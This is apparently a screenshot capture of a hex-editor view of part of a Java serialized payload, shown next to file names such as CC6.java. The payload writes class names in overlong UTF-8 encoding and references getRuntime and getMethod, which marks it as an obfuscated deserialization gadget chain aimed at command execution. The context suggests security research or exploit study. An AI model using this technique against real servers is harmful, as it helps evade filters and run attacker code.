 CC6.java
bin
ObjectStreamClass.java
io\MyObjectOu
HEX
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
450 76 61 2F 6C 61 6E 67 2F 4F 62 6A 65 63 74 3B 4C va/lang/Object;L
460 00 16 C1 A9 C1 8D C1 A5 C1 B4 C1 A8 C1 AF C1 A4
470 C1 8E C1 A1 C1 AD C1 A5 74 00 12 4C 6A 61 76 61 t Ljava
480 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 5B 00 16 /lang/String;[
490 C1 A9 C1 90 C1 A1 C1 B2 C1 A1 C1 AD C1 94 C1 B9
4A0 C1 B0 C1 A5 C1 B3 74 00 12 5B 4C 6A 61 76 61 2F t [Ljava/
4B0 6C 61 6E 67 2F 43 6C 61 73 73 3B 78 70 75 72 00 lang/Class;xpur
4C0 26 C1 9B C1 8C C1 AA C1 A1 C1 B6 C1 A1 C0 AE C1 &
4D0 AC C1 A1 C1 AE C1 A7 C0 AE C1 8F C1 A2 C1 AA C1
4E0 A5 C1 A3 C1 B4 C0 BB 90 CE 58 9F 10 73 29 6C 02 X s)l
4F0 00 00 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 xp t getRu
500 6E 74 69 6D 65 70 74 00 09 67 65 74 4D 65 74 68 ntimept getMeth
510 6F 64 75 72 00 24 C1 9B C1 8C C1 AA C1 A1 C1 B6 odur $
520 C1 A1 C0 AE C1 AC C1 A1 C1 AE C1 A7 C0 AE C1 83
530 C1 AC C1 A1 C1 B3 C1 B3 C0 BB AB 16 D7 AE CB CD
540 5A 99 02 00 00 78 70 00 00 00 02 76 72 00 20 C1 Z xp vr
UTF-8